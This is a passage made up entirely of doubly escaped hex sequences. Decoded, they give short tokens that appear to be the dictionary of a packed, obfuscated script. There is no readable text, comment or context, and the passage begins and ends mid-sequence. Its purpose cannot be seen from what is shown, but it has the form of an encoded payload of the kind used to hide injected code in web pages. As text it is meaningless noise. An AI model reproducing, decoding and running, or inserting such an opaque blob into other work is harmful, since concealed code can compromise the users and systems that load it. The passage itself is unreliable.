x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c